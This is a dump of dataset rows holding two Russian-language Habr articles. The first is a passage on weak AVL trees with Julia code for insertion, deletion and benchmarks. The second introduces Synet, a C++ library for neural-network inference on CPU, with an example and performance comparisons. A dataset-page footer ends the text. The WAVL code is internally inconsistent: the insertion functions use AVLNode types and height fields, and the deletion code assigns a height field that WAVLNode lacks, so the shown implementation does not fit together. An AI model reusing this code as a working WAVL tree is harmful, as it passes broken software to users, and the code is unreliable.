Получается, что "идеальный" алгоритм построения двоичных деревьев поиска должен гарантировать небольшую высоту (на уровне классического АВЛ-дерева) и константное число поворотов как при добавлении, так и при удалении записи. Такого пока не придумано, но в 2015 году была опубликована [работа](https://www.microsoft.com/en-us/research/publication/rank-balanced-trees-2/), где предложена структура, улучшающая свойства как АВЛ, так и красно-чёрных деревьев. Идея лежит ближе к АВЛ деревьям, но условие баланса ослаблено, чтобы позволить более эффективное удаление записей. Свойства структуры, названной "слабым АВЛ-деревом" (W(eak)AVL-деревом) формулируются таким образом:
1. Упорядоченность: для любого узла ключ в вершине левого поддерева меньше, а в вершине правого поддерева — больше, чем ключ самого узла (если потомки не являются пустыми узлами).
2. Возрастание ранга. Каждому узлу приписывается ранг. Ранг всех пустых узлов равен нулю, ранг листов — 1. Ранг родительского узла строго больше ранга дочернего.
3. Слабая АВЛ-сбалансированность: ранг узла отличается от ранга дочерних узлов не более чем на 2.
Оказывается, что такая структура включает в себя свойства и классических АВЛ-деревьев, и красно-чёрных деревьев. В частности, если ввести условие, что *оба* дочерних узла не могут отличаться от родительского по рангу на 2, то получится обычное АВЛ дерево, а ранг будет точно совпадать с высотой поддерева.
Прелесть САВЛ-деревьев в том, что небольшое ослабление АВЛ-условия позволяет балансировать дерево при удалении записи не более чем двумя поворотами! Оценка на высоту дерева составляет h < min(1,44log2*M*, 2log2*N*), где *N* — число записей в дереве, *M* — число вставок, по сравнению с h < 2log2*N* для красно-чёрных деревьев. Более того, если САВЛ-дерево строится только вставками, то оно будет идентично классическому АВЛ дереву, полученному из той же последовательности ключей.
Ослабление АВЛ-условия позволяет при повороте дерева после удаления не понижать максимальный ранг узла в поддереве, что означает отсутствие необходимости балансировки выше по дереву после поворота. Именно из-за этого число поворотов при удалении и становится константным.
#### Структура хранения.
Можно оставить структуру обычного АВЛ-дерева, только "высота" должна пониматься как "ранг". Для понятности, сделаем отдельную структуру:
```
mutable struct WAVLNode
rank::UInt8
key::K
value::V
left::Union{Nothing, WAVLNode{K,V}}
right::Union{Nothing, WAVLNode{K,V}}
parent::WAVLNode{K,V}
# пустой конструктор
function WAVLNode{K,V}() where {K,V}
node = new{K,V}()
node.rank = 1
node.parent = node
node.left = node.right = nothing
return node
end
# конструктор с парой ключ-значение
function WAVLNode{K,V}(key, value) where {K,V}
key, value = convert(K, key), convert(V, value)
node = new{K,V}()
node.rank = 1
node.parent = node
node.left = node.right = nothing
node.key, node.value = key, value
return node
end
end
struct WAVLTree{K, V}
entry::WAVLNode{K,V}
WAVLTree{K,V}() where {K,V} = new{K,V}(WAVLNode{K,V}())
end
function child(root::WAVLNode, side::Signed)
if side == -1
root.left
elseif side == 1
root.right
else
throw(ArgumentError("Expecting side=-1 to get the left child or side=1 to get the right child"))
end
end
function Base.getindex(avlt::WAVLTree{K,V}, key) where {K,V}
key = convert(K, key)
node = avlt.entry.left
while node != nothing
key == node.key && return node.value
node = (key < node.key ? node.left : node.right)
end
throw(KeyError(key))
end
```
#### Вставка записи
Алгоритм практически такой же, как и в обычном АВЛ-дереве. Едиственное отличие: если в базовом варианте дисбаланс 1 после вставки гарантированно означал, что родительский узел нужно поднять — то в ослабленном варианте нужно проверить, разница в рангах у родителя с самым высоким потомком 0 (тогда нужно поднять) или 1 (тогда делать ничего не надо). Для этого немного изменим функцию `imbalance()`, чтобы она возвращала и то, и другое.
```
wavlrank(node::Union{Nothing,WAVLNode}) = node == nothing ? 0 : Int(node.rank)
function imbalance(node::WAVLNode)
rr, lr = wavlrank(node.right), wavlrank(node.left)
skew = rr - lr
diff = node.rank - max(rr, lr)
skew, diff
end
```
Код поворотов немного меняется, чтобы не писать разные функции для поворота при вставке и удалении. При вставке, учитывая конфигурации, которые там могут возникать, он работает так же, как в обычном АВЛ-дереве, для удаления чуть-чуть иначе.
**Оставшийся код для вставки**
```
# pivot оказывается в конце на самом верху
function rotate!(pivot::AVLNode, dir::Signed)
dir in (-1, 1) || throw(ArgumentError("Unknown rotation direction"))
p = pivot.parent
g = p.parent
p.height = avlheight(child(pivot, dir)) + 1
pivot.height = p.height + 1
# "перецепляем" pivot к g
pivot.parent = g
g.left === p && (g.left = pivot)
g.right === p && (g.right = pivot)
c = child(pivot, dir)
# перецепляем c к p
insert_child!(p, c, -dir)
# перецепляем p к pivot
insert_child!(pivot, p, dir)
pivot
end
# pivot оказывается в конце на самом верху
function double_rotate!(pivot::AVLNode, dir::Signed)
dir in (-1, 1) || throw(ArgumentError("Unknown rotation direction"))
n = pivot.parent
p = n.parent
g = p.parent
pivot.height = n.height
n.height = p.height = pivot.height - 1
# "перецепляем" pivot к g
pivot.parent = g
g.left === p && (g.left = pivot)
g.right === p && (g.right = pivot)
t2, t3 = child(pivot, -dir), child(pivot, dir)
# перецепляем n к pivot и t2 к n
insert_child!(n, t2, dir)
insert_child!(pivot, n, -dir)
# перецепляем p к pivot и t3 к p
insert_child!(p, t3, -dir)
insert_child!(pivot, p, dir)
pivot
end
imbalance(node::AVLNode) = avlheight(node.right) - avlheight(node.left)
function fix_insertion!(start::AVLNode)
node = start.parent
skew = imbalance(node)
while abs(skew) == 1
node.height += 1
node = node.parent
skew = imbalance(node)
end
@assert abs(skew) == 2 || skew == 0
if skew != 0
dir = -skew ÷ 2
n = child(node, -dir)
prev_skew = imbalance(n)
@assert abs(prev_skew) == 1
if prev_skew == dir
double_rotate!(child(n, dir), dir)
else
rotate!(n, dir)
end
end
end
function Base.setindex!(avlt::AVLTree{K,V}, val, key) where {K,V}
key, value = convert(K, key), convert(V, val)
parent = avlt.entry.left
# отдельный случай - вставка в пустое дерево
if parent == nothing
newnode = AVLNode{K,V}(key, value)
newnode.parent = avlt.entry
avlt.entry.left = avlt.entry.right = newnode
return val
end
key_found = false
while !key_found
key_found = key == parent.key
if key_found
parent.value = value
else
side = (key > parent.key) * 2 - 1
next = child(parent, side)
if next == nothing
newnode = AVLNode{K,V}(key, value)
insert_child!(parent, newnode, side)
fix_insertion!(newnode)
key_found = true
else
parent = next
end
end
end
return val
end
```
#### Удаление записи
Поиск узла для удаления, поиск следующего и замена — полностью идентичны обычным АВЛ-деревьям. Для балансировки при обратном проходе рассматриваются следующие случаи.
**Случай 0**
Ни одно из условий баланса не нарушено, т.е.:
1. Дисбаланс 1, самое высокое поддерево на 1 ниже родителя
2. Дисбаланс 0, оба поддерева на 2 ниже родителя, при этом поддеревья не пустые.
Балансировка на этом завершается.
**Случай 1**
Имеем лист с рангом 2 (дисбаланс 0, поддеревья на 2 ниже и пустые).
Присваиваем узлу ранг 1 и переходим выше.
**Случай 2**
Дисбаланс 1, разница с максимальным поддеревом 2.

Уменьшаем у узла ранг на 1, переходим выше.
**Случай 3**
Дисбаланс 2 (разница с максимальным поддеревом автоматически 1, т.к. иначе слабое АВЛ условие было бы нарушено ещё до удаления), у более высокого потомка оба поддерева рангом на 2 ниже его.

Спускаем на ранг ниже и сам узел, и более высокого потомка. Переходим выше.

**Случай 4**
Лечится простым поворотом.

Обратите внимание, что за счёт ослабленного АВЛ условия поворот можно сделать так, что всё поддерево не меняет высоту, т.е. выше по дереву балансировка не требуется.
Единственная тонкость — если деревья T1 и T2 оба пустые, то *p* становится листом с рангом 2, что лечится присваиванием *p* в этом случае ранга 1.
**Случай 5**

Лечится двойным поворотом.

Аналогично, высота поддерева не меняется, и балансировку можно на этом заканчивать.
**Код для удаления записи**
```
function next_node(node::WAVLNode)
next = node.right
if next == nothing
p = node.parent
next = p.parent
while (next !== p) && (next.key < p.key)
p, next = next, next.parent
end
return (next === p ? nothing : next)
else
while next.left != nothing
next = next.left
end
return next
end
end
function Base.delete!(avlt::WAVLTree{K,V}, key) where {K,V}
key = convert(K, key)
candidate = avlt.entry.left
dir = 0
while candidate.key != key
dir = 2 * (key > candidate.key) - 1
candidate = child(candidate, dir)
candidate == nothing && return
end
val = candidate.value
for side in (-1, 1)
if child(candidate, side) == nothing
p, s = candidate.parent, child(candidate, -side)
if p === p.parent
insert_child!(p, s, 1)
insert_child!(p, s, -1)
else
insert_child!(p, s, dir)
fix_deletion!(p)
end
return
end
end
swap = next_node(candidate)
cp, sp, sr = candidate.parent, swap.parent, swap.right
swap.height = candidate.height
insert_child!(swap, candidate.left, -1)
for side in (-1, 1)
child(cp, side) === candidate && insert_child!(cp, swap, side)
end
if sp === candidate
fix_deletion!(swap)
else
insert_child!(swap, candidate.right, 1)
insert_child!(sp, sr, -1)
fix_deletion!(sp)
end
return
end
function fix_deletion!(start::WAVLNode)
node = start
skew, diff = imbalance(node)
while (node !== node.parent)
if skew == 0
if node.right == nothing
node.rank = 1
else
break
end
elseif abs(skew) == 1
if diff == 1
break
else
node.rank -= 1
end
else
dir = -skew ÷ 2
n = child(node, -dir)
prev_skew, prev_diff = imbalance(n)
if prev_diff == 2
@assert prev_skew == 0
n.rank -= 1
node.rank -= 1
elseif prev_skew == dir
double_rotate!(child(n, dir), dir)
break
else
rotate!(n, dir)
break
end
end
node = node.parent
skew, diff = imbalance(node)
end
end
```
Проверим в сравнении со встроенными хэш-таблицами.
```
julia> const wavl = WAVLTree{Int, Int}()
julia> const avl = AVLTree{Int, Int}()
julia> const dd = Dict{Int,Int}()
julia> x = trues(1_000_000)
# заполним числами и случайным образом удалим ~ половину
julia> for i = 1:1_000_000; dd[i] = avl[i] = wavl[i] = i * i; end
julia> for i=1:500_000
k = rand(1:1_000_000)
x[k] = false
delete!(avl, k)
delete!(wavl, k)
delete!(dd, k)
end
# запомнили, какие ключи не удалялись
julia> const y = Int[]
julia> for i in eachindex(x); if x[i] push!(y, i); end; end
julia> @btime let s = 0.0; for idx in y; s += dd[idx]; end; s; end
57.626 ms (0 allocations: 0 bytes)
2.0238199367708794e17
julia> @btime let s = 0.0; for idx in y; s += wavl[idx]; end; s; end
57.796 ms (0 allocations: 0 bytes)
2.0238199367708794e17
julia> @btime let s = 0.0; for idx in y; s += avl[idx]; end; s; end
53.884 ms (0 allocations: 0 bytes)
2.0238199367708794e17
```
Итак, скорость поиска по ключу вышла примерно такая же, как во встроенных словарях. И, ожидаемо, в классическом АВЛ-дереве скорость поиска чуть выше, чем в САВЛ-дереве, за счёт лучшей сбалансированности.
### Применение деревьев поиска
И основной вопрос — зачем это нужно?
Простейший ответ — деревья поиска нужны, чтобы искать информацию. Но, на самом деле, не только.
На основе двоичных деревьев поиска можно реализовать различные абстрактные структуры данных.
#### Упорядоченное множество
Задача упорядоченного множества — хранить элементы так, чтобы к ним можно было доступаться в порядке возрастания или убывания. Также можно ввести операцию поиска *n*-го по величине элемента. Естественно, структуру данных рассматриваем как динамическую, т.е. кроме перечисления, мы хотим добавлять или удалять оттуда элементы.
| Операция | АВЛ дерево | Сортированный массив |
| --- | --- | --- |
| Перечислить все элементы | *O*(*N*) | *O*(*N*) |
| Вставка | *O*(log*N*) | *O*(*N*) |
| Удаление | *O*(log*N*) | *O*(*N*) |
| *n*-й элемент | *O*(log*N*)\* | *O*(1) |
\* если в узлах хранить информацию о размере поддерева
#### Ассоциативный массив
Ассоциативный массив — абстрактная структура данных, для которой основными операциями являются "найти запись по ключу", "проверить наличие ключа в массиве", "добавить пару ключ-значение", "удалить запись". Во многих языках программирования, где структура включена в стандартную библиотеку, реализация сделана с помощью двоичных деревьев или хэш-таблиц. Языки семейства Лисп поддерживают ассоциативные списки. В конце концов, записи можно даже просто хранить в массиве в отсортированном порядке.
| Операция | АВЛ дерево | хэш-таблица | Список | Сортированный массив |
| --- | --- | --- | --- | --- |
| Поиск | *O*(log*N*) | *O*(1)\* | *O*(*N*) | *O*(log*N*) |
| Вставка | *O*(log*N*) | *O*(1)\* | *O*(1) | *O*(*N*) |
| Удаление | *O*(log*N*) | *O*(1)\* | *O*(*N*)\*\* | *O*(*N*) |
| Поиск ближайшего ключа | *O*(log*N*) | *O*(*N*) | *O*(*N*) | *O*(log*N*) |
\* амортизированная стоимость операции
\*\* само удаление делается за *O*(1), но ключ ещё нужно найти...
#### Очередь с приоритетами
Это такая структура данных, где хранятся записи в виде пар "приоритет — данные". Извлекаются записи не в порядке поступления, а в порядке приоритета. Основные операции — посмотреть элемент с максимальным (или минимальным) приоритетом, удалить из очереди запись со старшим приоритетом, добавить запись, изменить приоритет записи. Часто такие очереди реализуются при помощи [двоичной кучи](https://habr.com/ru/post/112222/).
| Операция | АВЛ дерево | Двоичная куча | Список | Сортированный список/массив |
| --- | --- | --- | --- | --- |
| Посмотреть максимум | *O*(1)\* | *O*(1) | *O*(*N*) | *O*(1) |
| Удалить максимум | *O*(log*N*) | *O*(log*N*) | *O*(*N*) | *O*(1)\*\* |
| Добавить запись | *O*(log*N*) | *O*(log*N*) | *O*(1) | *O*(*N*) |
| Изменить приоритет | *O*(log*N*) | *O*(log*N*) | *O*(*N*) | *O*(*N*) |
\* если добавить в структуру указатель на максимум
\*\* если считать, что максимум находится в конце массива
### Вывод
(самобалансирующиеся) Двоичные деревья поиска — неплохая структура данных для реализации ассоциативных массивов, очередей с приоритетами, и, в первую очередь, множеств, где важно упорядочение элементов. Главная сильная черта деревьев поиска — гибкость в плане области применения, т.к. нельзя сказать, что для любой задачи деревья поиска обеспечат лучшую производительность, чем специализированные структуры.
Ссылки
------
1. ["АВЛ-деревья"](https://habr.com/ru/post/150732/) от [nickme](https://habr.com/ru/users/nickme/)
2. Rank-Balanced Trees by Bernhard Haeupler, Siddhartha Sen, Robert E. Tarjan // ACM Transactions on Algorithms | June 2015, Vol 11(4) [pdf](http://sidsen.org/papers/rb-trees-talg.pdf)
3. Goodrich M.T., Tamassia R. Algorithm Design and Applications | https://habr.com/ru/post/455172/ | null | ru | null |
# Synet — фреймворк для запуска предварительно обученных нейронных сетей на CPU

Введение
--------
Здравствуйте, уважаемые хабровчане!
Последние два года моей работы в компании [Synesis](https://synesis.ru/) были тесно связаны с процессом создания и развития [Synet](https://github.com/ermig1979/Synet) — открытой библиотеки для запуска предварительно обученных сверточных нейронных сетей на CPU. В процессе этой работы мне пришлось столкнуться с рядом интересных моментов, которые касаются вопросов оптимизации алгоритмов прямого распространения сигнала в нейронных сетях. Как мне кажется, описание этих моментов было бы весьма интересным для читателей Хабрахабра. Чему я и хочу посвятить цикл своих статей. Продолжительность цикла будет зависеть от вашего интереса к данной теме ну и конечно же от моей способности побороть лень. Начать цикл хочется с описания самого ~~велосипеда~~ фреймворка. Вопросы алгоритмов, которые лежат в его основе будут раскрыты в последующих статьях:
1. [Сверточный слой: методы оптимизации основанные на матричном умножении](https://habr.com/ru/post/448436/)
2. [Сверточный слой: быстрая свертка по методу Шмуэля Винограда](https://habr.com/ru/post/477718/)
Ответы на вопросы
-----------------
Прежде, чем начинать подробное описание фреймворка, постараюсь сразу ответить на ряд вопросов, которые наверняка возникнут у читателей. Опыт подсказывает, что лучше это сделать заранее, так как многие сразу начинают писать гневные комментарии, не дочитав до конца.
Первый вопрос, который обычно возникает в таких случаях: *Да кто сейчас запускает сети на обычных процессорах, когда есть графические ускорители и тензорные (матричные) ускорители?*
Отвечу, что да — обучение нейросетей действительно не целесообразно выполнять на CPU, но вот запускать уже готовые нейросети — вполне себе востребованная задача, особенно если сеть достаточно небольшого размера. Причины для этого могут быть разные, но основные:
1. CPU более широко распространены. GPU есть далеко не на всех машинах, особенно это касается серверов.
2. На небольших нейросетях выигрыш от использования GPU мал, а иногда полностью отсутствует.
3. Эффективное задействование GPU для ускорения нейросетей, как правило, требует существенно более сложной структуры приложения.
Следующий возможный вопрос: *A зачем использовать для запуска специализированное решение, когда есть [Tensorflow](https://github.com/tensorflow/tensorflow), [Caffe](https://github.com/BVLC/caffe) или [MXNet](https://mxnet.apache.org/)?*
Ответить на это можно следующее:
1. Разнообразие фреймворков не всегда хорошо — так если в проекте есть несколько моделей, обученных разными фреймворками, то потом придется их всех встраивать в готовое решение, что очень неудобно.
2. Классические фреймворки разрабатывались для обучения моделей на GPU — и в этом они безусловно хороши! Но для запуска обученных моделей на CPU их функционал избыточен и не оптимален.
3. Подтверждением необходимости специализированного решения служит популярность [OpenVINO](https://github.com/opencv/dldt) — фреймворка от Интел, который выполняет ту же функцию.
Тут сразу логично возникает вопрос про изобретение велосипеда: *Зачем использовать свою поделку, когда есть вполне профессиональное решение от признанного мирового лидера?*
Отвечу так:
1. На момент начала работ над Synet, OpenVINO был еще в зачаточном состоянии. И по правде говоря, если бы в то время OpenVINO был в его нынешнем состоянии, то я с высокой долей вероятности не стал бы ввязываться в свой собственный проект.
2. Собственный фреймворк можно адаптировать под свои нужды. Так в моем случае, основным требованием была максимальная однопоточная производительность.
3. Можно максимально быстро обеспечить поддержку новой функциональности, если она вдруг потребовалась (например, добавить новый слой и ли устранить ошибку с производительностью).
4. Легкость встраивания в готовое решение.
5. Функционирование библиотеки на платформах, отличных от x86/x86\_64 — например на ARM.
Вероятно, у читателей возникнут и другие вопросы или возражения — но их я пока предугадать не могу и потому отвечу в комментариях к статье. А пока приступим к непосредственному описанию Synet.
Краткое описание Synet
----------------------
Synet написан на **С++** и содержит только [заголовочные файлы](https://github.com/ermig1979/Synet/tree/master/src/Synet). Низкоуровневые платформозависимые оптимизации реализованы в [Simd](https://github.com/ermig1979/Simd) — другом open-source проекте, посвященном ускорению обработки изображений на CPU. И это единственная внешняя зависимость Synet (такая схема выбрана с целью облегчения интеграции библиотеки в сторонние проекты). Для запуска нейросетей используются модели собственного внутреннего формата.

Конвертация предварительно обученных моделей во внутренний формат осуществляется по двухшаговой схеме: 1) Сначала конвертируем модель в формат Inference Engine (благо
в OpenVINO есть для этого все необходимые [инструменты](https://docs.openvinotoolkit.org/latest/_docs_MO_DG_Deep_Learning_Model_Optimizer_DevGuide.html)). 2) Затем из этого промежуточного представления конвертируем непосредственно во внутренний формат Synet.

Модель Synet содержит два файла: 1) \*.XML — файл с описанием структуры модели. 2) \*.BIN — файл с обученными весами.

Пример использования Synet
--------------------------
Ниже приведен пример, использования Synet для детектирования лиц. Оригинальная модель Inference Engine взята [здесь](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/face-detection-retail-0004/FP32).
```
#define SYNET_SIMD_LIBRARY_ENABLE
#include "Synet/Network.h"
#include "Synet/Converters/InferenceEngine.h"
#include "Simd/SimdDrawing.hpp"
typedef Synet::Network Net;
typedef Synet::View View;
typedef Synet::Shape Shape;
typedef Synet::Region Region;
typedef std::vector Regions;
int main(int argc, char\* argv[])
{
Synet::ConvertInferenceEngineToSynet("ie\_fd.xml", "ie\_fd.bin",
true, "synet.xml", "synet.bin");
Net net;
net.Load("synet.xml", "synet.bin");
net.Reshape(256, 256, 1);
Shape shape = net.NchwShape();
View original;
original.Load("faces\_0.ppm");
View resized(shape[3], shape[2], original.format);
Simd::Resize(original, resized, ::SimdResizeMethodArea);
net.SetInput(resized, 0.0f, 255.0f);
net.Forward();
Regions faces = net.GetRegions(original.width, original.height, 0.5f, 0.5f);
uint32\_t white = 0xFFFFFFFF;
for (size\_t i = 0; i < faces.size(); ++i)
{
const Region & face = faces[i];
ptrdiff\_t l = ptrdiff\_t(face.x - face.w / 2);
ptrdiff\_t t = ptrdiff\_t(face.y - face.h / 2);
ptrdiff\_t r = ptrdiff\_t(face.x + face.w / 2);
ptrdiff\_t b = ptrdiff\_t(face.y + face.h / 2);
Simd::DrawRectangle(original, l, t, r, b, white);
}
original.Save("annotated\_faces\_0.ppm");
return 0;
}
```
В результате работы примера должна появится картинка с аннотированными лицами:

Теперь давайте разберем пример по шагам:
1. В начале идет преобразование модели из формата Inference Engine в Synet:
```
Synet::ConvertInferenceEngineToSynet("ie_fd.xml", "ie_fd.bin", true, "synet.xml", "synet.bin");
```
В реальности это шаг делается один раз, а потом везде используется уже сконвертированная модель.
2. Загрузка сконвертированной модели:
```
Net net;
net.Load("synet.xml", "synet.bin");
```
3. Необязятельный шаг по изменению размера входного изображения и батча (естественно, что модель должна поддерживать изменение входного размера):
```
net.Reshape(256, 256, 1);
```
4. Загрузка картинки и ее приведение в входному размеру модели:
```
View original;
original.Load("faces_0.ppm");
View resized(net.NchwShape()[3], net.NchwShape()[2], original.format);
Simd::Resize(original, resized, ::SimdResizeMethodArea);
```
5. Загрузка изображения в модель:
```
net.SetInput(resized, 0.0f, 255.0f);
```
6. Запуск прямого распространения сигнала в сети:
```
net.Forward();
```
7. Получение набора регионов с найденными лицами:
```
Regions faces = net.GetRegions(original.width, original.height, 0.5f, 0.5f);
```
Сравнение производительности
----------------------------
Наверное было бы не совсем корректно сравнивать Synet с классическими фреймворками для машинного обучения, например Inference Engine [на ряде тестов их обходит в разы](https://github.com/IntelAI/OpenVINO-model-server/blob/master/docs/benchmark.md).
Потому ниже приведен пример сравнения однопоточной производительности Inference Engine (продукта схожей функциональности) и Synet на выборке из [набора открытых моделей](https://download.01.org/opencv/2019/open_model_zoo/):
| Test | Description | i7-6700 3.4GHz 4c/8t FMA/AVX-2 | i9-7900X 3.3GHz 10c/20t AVX-512 |
| --- | --- | --- | --- |
| [test\_000](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/vehicle-attributes-recognition-barrier-0039/FP32) | Vehicle attributes recognition (2.4 MB) | 1.520 / 1.597 ms (-5%) | 0.772 / 0.690 ms (+12%) |
| [test\_001](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/age-gender-recognition-retail-0013/FP32) | Age gender recognition (8.2 MB) | 1.659 / 1.418 ms (+17%) | 0.988 / 0.804 ms (+23%) |
| [test\_002](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/face-detection-adas-0001/FP32) | Face detection (4.0 MB) | 34.26 / 43.17 ms (-21%) | 26.72 / 24.57 ms (+9%) |
| [test\_003f](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/face-detection-retail-0004/FP32) | Face detection (2.2 MB) | 12.63 / 14.87 ms (-15%) | 8.680 / 9.326 ms (-7%) |
| [test\_004](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/license-plate-recognition-barrier-0001/FP32) | Licence plate recognition (4.6 MB) | 4.350 / 4.871 ms (-11%) | 2.838 / 2.432 ms (+17%) |
| [test\_005](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/landmarks-regression-retail-0009/FP32) | Licence plate recognition (0.7 MB) | 0.339 / 0.260 ms (+30%) | 0.200 / 0.142 ms (+41%) |
| [test\_006](https://download.01.org/opencv/2019/open_model_zoo/R1/models_bin/face-reidentification-retail-0095/FP32) | Face reidentification (4.2 MB) | 11.82 / 9.052 ms (+31%) | 8.200 / 4.559 ms (+80%) |
| [test\_007](https://download.01.org/opencv/2019/open_model_zoo/R1/2019/person-reidentification-retail-0079/FP32) | Person reidentification (3.1 MB) | 3.567 / 3.402 ms (+5%) | 2.471 / 1.679 ms (+47%) |
| Average | | +2% | +25% |
Как видно из таблицы, на данных тестах на машине с поддержкой AVX2 (i7-6700) производительность Synet в целом соответствует производительности Inference Engine (хотя и сильно варьируется от модели к модели). На машине с поддержкой AVX-512 (i9-7900X) производительность Synet в среднем на 25% превышает таковую у Inference Engine.
Все измерения проводились тестовым приложением, которое есть в Synet. Так что при желании, читатели смогут воспроизвести тесты у себя:
```
git clone -b master --recurse-submodules -v https://github.com/ermig1979/Synet.git synet
cd synet
./build.sh inference_engine
./test.sh
```
Достоинства и недостатки
------------------------
Начну с плюсов:
1. Проект небольшой по размеру, легко внедряется в сторонние проекты.
2. Показывает высокую однопоточную производительность.
3. Работает на мобильных процессорах (поддерживает ARM-NEON).
Ну и минусы, куда же без них:
1. Нет поддержки GPU и других специальных ускорителей.
2. Плохое распараллеливание одной задачи на многоядерных CPU.
3. Нет поддержки INT8 (квантизации весов).
Заключение
----------
В настоящее время Synet используется в рамках проекта [Kipod](https://kipod.ru) — облачной платформы для видеоаналитики. Возможно у него есть и другие пользователи, но это не точно :). В дальнейшем, по мере развития проекта, в него хотелось бы добавить следующие вещи:
1. Поддержку новых моделей, слоев, алгоритмов.
2. Поддержкy целочисленных вычислений в формате INT8 (квантизированных весов).
3. Поддержкy вычислений на GPU.
4. Конвертация из формата ONNX.
Этот список далеко не полный, и дополнять его хотелось бы с учетом мнения сообщества — потому жду ваших отзывов! Чтобы инструмент был полезным не только нашей компании, но и широкому кругу пользователей. Также автор не отказался бы от помощи сообщества в процессе разработки.
При описании Synet, которое я сделал в этой статье, я намеренно не углублялся в детали ее внутренней реализации — под капотом много вкусных алгоритмов, но детали их реализации хотелось бы раскрыть в следующих статьях цикла:
1. [Сверточный слой: методы оптимизации основанные на матричном умножении](https://habr.com/ru/post/448436/)
2. [Сверточный слой: быстрая свертка по методу Шмуэля Винограда](https://habr.com/ru/post/477718/) | https://habr.com/ru/post/471074/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.